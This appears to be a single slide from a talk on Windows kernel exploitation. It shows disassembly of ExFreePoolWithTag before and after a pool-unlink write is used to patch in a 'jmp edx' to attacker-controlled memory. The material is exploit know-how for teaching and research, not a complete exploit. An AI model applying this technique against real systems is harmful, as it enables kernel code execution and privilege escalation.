

# Write4 into the Kernel
Before
 mov eax, [edx+8]
 mov ebx, [edx+0Ch]
 mov [ebx], eax
 mov [eax+4], ebx
loc_80543F0B: ; CODE XREF: ExFreePoolWithTag(x,x)+518j
 movzx edx, word ptr [edx+2]
Edx points to something we control
After
 mov eax, [edx+8]
 mov ebx, [edx+0Ch]
 mov [ebx], eax
 mov [eax+4], ebx
loc_80543F0B: ; CODE XREF: ExFreePoolWithTag(x,x)+518j
 jmp edx
Jmp edx being 2 bytes long, we can
pick the upper 2 so that the write4
doesn't trigger an access violation
56